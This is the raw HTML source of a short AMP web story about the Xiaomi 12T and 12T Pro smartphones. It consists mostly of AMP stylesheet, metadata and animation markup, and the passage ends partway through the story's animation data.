[load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta property="og:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta property="og:url" content="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><meta property="og:site_name" content="Findwyse"><meta property="og:updated_time" content="2022-10-10T09:07:16+00:00"><meta property="og:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:secure_url" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Xiaomi 12T And 12T Pro | Findwyse"><meta property="og:image:type" content="image/webp"><meta property="article:published_time" content="2022-10-10T09:07:15+00:00"><meta property="article:modified_time" content="2022-10-10T09:07:16+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Xiomi 12 T &amp; 12 T Pro - Findwyse"><meta name="twitter:description" content="Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model."><meta name="twitter:image" content="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"><meta name="generator" content="WordPress 6.8.3"><meta name="msapplication-TileImage" content="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link href="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" rel="preload" as="image"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="32x32"><link rel="icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Alegreya%3Awght%40700&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._9134a8f{background-color:#ccd9e3}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._180314c{position:absolute;width:320%;height:100%;left:-53.45238%;top:0%}._03b5e34{position:absolute;pointer-events:none;left:18.20388%;top:77.83172%;width:65.53398%;height:8.41424%;opacity:1}._22f6e29{background-color:#ff758f;will-change:transform}._a6222b9{position:absolute;pointer-events:none;left:19.41748%;top:78.47896%;width:64.32039%;height:6.79612%;opacity:1}._04293cb{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.75471698113208% .75471698113208% .75471698113208% .75471698113208%/4.7619047619048% 4.7619047619048% 4.7619047619048% 4.7619047619048%}._e7351ea{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.96792452830189% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._47e5cc9{font-weight:700}._c2d22b0{background-color:#d5dbdd}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._e899766{position:absolute;width:320%;height:100%;left:-129.04762%;top:0%}._e49ddd5{position:absolute;pointer-events:none;left:20.63107%;top:68.28479%;width:52.91262%;height:20.22654%;opacity:1}._8d2eed9{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-483.37773%,0)}._099dc43{background-color:#000;will-change:transform}._5e2141a{position:absolute;pointer-events:none;left:19.17476%;top:69.41748%;width:56.06796%;height:18.4466%;opacity:1}._75da10d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:0;--initial-transform:none}._9b72073{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.86580086580087% .86580086580087% .86580086580087% .86580086580087%/1.7543859649123% 1.7543859649123% 1.7543859649123% 1.7543859649123%}._b8c2d4c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.8512987012987% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._df41d69{font-weight:700;font-style:italic;color:#fff}._3c2ddf3{background-color:#353649}._f02933e{position:absolute;width:320%;height:100%;left:-110%;top:0%}._9db7c3c{position:absolute;pointer-events:none;left:27.6699%;top:70.22654%;width:44.66019%;height:16.99029%;opacity:1}._0c575ea{background-color:#e0aaff;will-change:transform}._d9bf68f{position:absolute;pointer-events:none;left:20.63107%;top:71.0356%;width:58.25243%;height:15.04854%;opacity:1}._450e74d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-135.41667%,0px,0)}._12a9616{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.83333333333333% .83333333333333% .83333333333333% .83333333333333%/2.1505376344086% 2.1505376344086% 2.1505376344086% 2.1505376344086%}._48b7371{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:.890625% 0;font-family:"Alegreya",serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._986283d{font-weight:700;font-style:italic}._f12571b{background-color:#91b5c4}._d183b00{position:absolute;width:320%;height:100%;left:-185%;top:0%}._18e5a8e{position:absolute;pointer-events:none;left:27.6699%;top:69.09385%;width:45.87379%;height:26.21359%;opacity:1}._c3a4b86{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0px,153.22361%,0)}._339f726{background-color:#fff;will-change:transform}._fac1975{position:absolute;pointer-events:none;left:27.91262%;top:70.22654%;width:45.14563%;height:24.11003%;opacity:1}._e71f088{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(159.67743%,0px,0)}._f8b8881{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.3422818791946% 1.3422818791946% 1.3422818791946% 1.3422818791946%}._48503ad{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.12180779569892% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.404531em;line-height:1.19;text-align:center;padding:0;color:#000}._add7faa{background-color:#56403a}._a0610e7{position:absolute;pointer-events:none;left:27.42718%;top:61.16505%;width:45.14563%;height:27.34628%;opacity:1}._8b56075{background-color:#4b1283;will-change:transform}._10a7cb8{position:absolute;pointer-events:none;left:27.42718%;top:62.13592%;width:45.14563%;height:25.40453%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._2467f1e{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.2738853503185% 1.2738853503185% 1.2738853503185% 1.2738853503185%}._08ce16d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10719086021505% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.355987em;line-height:1.19;text-align:center;padding:0;color:#000}._03aef86{font-weight:700;font-style:italic;color:#ffffb7}._0835d14{position:absolute;width:320%;height:100%;left:-8.21429%;top:0%}._a03988f{position:absolute;pointer-events:none;left:23.05825%;top:69.57929%;width:47.08738%;height:23.46278%;opacity:1}._cbb314c{background-color:#ffbc35;will-change:transform}._fabbf69{position:absolute;pointer-events:none;left:24.27184%;top:69.90291%;width:45.14563%;height:22.81553%;opacity:1}._3b92d72{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(167.74195%,0px,0)}._fb8db83{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(180deg)}._2f21763{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.4184397163121% 1.4184397163121% 1.4184397163121% 1.4184397163121%}._d2c7a53{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0572580645161% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}._abf076d{position:absolute;width:387.2%;height:121%;left:-178.17143%;top:-10.63356%}._27f1700{position:absolute;pointer-events:none;left:22.81553%;top:66.01942%;width:45.87379%;height:18.60841%;opacity:1}._2e4d8ca{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.33333333333333)}._9be0c2c{background-color:#d4e4c0;will-change:transform}._af590dc{position:absolute;pointer-events:none;left:23.78641%;top:66.18123%;width:45.14563%;height:18.28479%;opacity:1}._3b49a8d{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(-152.68818%,0px,0)}._c7e9d4b{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:rotateZ(-180deg)}._8d1b82f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.0752688172043% 1.0752688172043% 1.0752688172043% 1.0752688172043%/1.7699115044248% 1.7699115044248% 1.7699115044248% 1.7699115044248%}._ab56384{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.3790322580645% 0;font-family:"Alegreya",serif;font-size:.485437em;line-height:1.19;text-align:center;padding:0;color:#000}._0820bd0{font-weight:700;font-style:italic;color:#4b1283}._1e568ab{background-color:#cacacc}._960faf8{position:absolute;width:432.00001%;height:135%;left:-55.31548%;top:-11.95705%}._cd05561{position:absolute;pointer-events:none;left:27.6699%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._9fa7ea1{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(164.64089%,0px,0)}._32eb1ef{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(.15)}._0cf614d{background-color:#6d9fff;will-change:transform}._3f097f4{position:absolute;pointer-events:none;left:27.42718%;top:74.75728%;width:43.93204%;height:13.91586%;opacity:1}._2a4d6ee{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-703.74666%,0)}._d886b6f{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:1.1049723756906% 1.1049723756906% 1.1049723756906% 1.1049723756906%/2.3255813953488% 2.3255813953488% 2.3255813953488% 2.3255813953488%}._892338c{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:1.0864640883978% 0;font-family:"Alegreya",serif;font-size:.372168em;line-height:1.19;text-align:center;padding:0;color:#000}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Findwyse » Feed" href="https://findwyse.com/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Comments Feed" href="https://findwyse.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Findwyse » Stories Feed" href="https://findwyse.com/web-stories/feed/"><title>Xiomi 12 T &amp; 12 T Pro - Findwyse</title><link rel="canonical" href="https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/"><script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://findwyse.com/#person","name":"admin","url":"https://findwyse.com","logo":{"@type":"ImageObject","@id":"https://findwyse.com/#logo","url":"https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg","width":"96","height":"96"},"image":{"@id":"https://findwyse.com/#logo"}},{"@type":"WebSite","@id":"https://findwyse.com/#website","url":"https://findwyse.com","name":"admin","publisher":{"@id":"https://findwyse.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","url":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp","width":"640","height":"853","caption":"Xiaomi 12T And 12T Pro | Findwyse","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://findwyse.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://findwyse.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &#038; 12 T Pro"}}]},{"@type":"WebPage","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage","url":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","isPartOf":{"@id":"https://findwyse.com/#website"},"primaryImageOfPage":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#breadcrumb"}},{"@type":"Person","@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex","url":"https://findwyse.com/author/samiksha-kathuria/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/06c9804abfbab97540e8c3ebbfafbc5673ff1859b465b54f94cb20da1b1033d5?s=96&amp;d=mm&amp;r=g","caption":"Alex","inLanguage":"en-US"},"sameAs":["https://findwyse.com/"]},{"@type":"Article","headline":"Xiomi 12 T &amp; 12 T Pro - Findwyse","datePublished":"2022-10-10T09:07:15+00:00","dateModified":"2022-10-10T09:07:16+00:00","author":{"@id":"https://findwyse.com/author/samiksha-kathuria/","name":"Alex"},"publisher":{"@id":"https://findwyse.com/#person"},"description":"Except for a few minor differences, the Xiaomi 12T is likely to have nearly identical features to the Pro model.","name":"Xiomi 12 T &amp; 12 T Pro - Findwyse","@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#richSnippet","isPartOf":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"},"image":{"@id":"https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://findwyse.com/web-stories/xiomi-12-t-12-t-pro/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://findwyse.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://findwyse.com/wp-json/web-stories/v1/web-story/6949"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://findwyse.com/xmlrpc.php?rsd"><link rel="prev" title="Xiaomi 12T Series and Redmi Pad" href="https://findwyse.com/web-stories/xiaomi-12t-series-and-redmi-pad/"><link rel="next" title="Infinix Zero Ultra 5G" href="https://findwyse.com/web-stories/infinix-zero-ultra-5g/"><link rel="shortlink" href="https://findwyse.com/?p=6949"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://findwyse.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffindwyse.com%2Fweb-stories%2Fxiomi-12-t-12-t-pro%2F&amp;format=xml"><link rel="apple-touch-icon" href="https://findwyse.com/wp-content/uploads/2022/08/fav-icon.png"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Findwyse" publisher-logo-src="https://findwyse.com/wp-content/uploads/2022/09/cropped-findwyse-dp.jpg" title="Xiomi 12 T &amp; 12 T Pro" poster-portrait-src="https://findwyse.com/wp-content/uploads/2022/10/cropped-Xiaomi-12T-And-12T-Pro.webp" background-audio="https://findwyse.com/wp-content/uploads/2022/09/Mc-Denofo-Song.mp3" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="b405df75-78fd-490e-bfc0-366a9db72d6a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_9134a8f page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-50e50012-be59-4ad3-887f-e2c92f027dca"><div data-leaf-element="true" class="_180314c"><amp-img layout="fill" src="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp" alt="Xiaomi 12T" srcset="https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1.webp 900w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-768x427.webp 768w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-450x250.webp 450w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-300x167.webp 300w, https://findwyse.com/wp-content/uploads/2022/10/Untitled-design-2-1-150x83.webp 150w" sizes="(min-width: 1024px) 144vh, 321vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_03b5e34"><div class="_89d52dd mask" id="el-a55a0817-14e8-43cd-b4e3-7230aa522013"><div class="_22f6e29 fill"></div></div></div><div class="_a6222b9"><div id="el-7a2910ce-ebd3-463f-bbea-46702e19a2ed" class="_04293cb"><h2 class="_e7351ea fill text-wrapper"><span><span class="_47e5cc9">Xiomi 12 T &amp; 12 T Pro</span></span></h2></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="7c4fe780-6f59-49a1-a077-4b2947567bf7" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d357832d-6fb8-4c74-af33-68bdd7caa26f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-28.422619019239974%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-a8418420-58fa-42d6-911f-6bc016399d22","keyframes":[{"offset":0,"transform":"translate3d(0, -483.37773%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.29,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.45,"transform":"translate3d(0, -135.925817676%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.61,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.71,"transform":"translate3d(0, -46.210910988%, 0)","easing":"cubic-bezier(.5, 0, 1, 1)"},{"offset":0.8,"transform":"translate3d(0, 0%, 0)","easing":"cubic-bezier(0, 0, .5, 1)"},{"offset":0.85,"transform":"translate3d(0, -17.353260507%, 0)","easing":"cubic-bezier(.5, 0, 1, 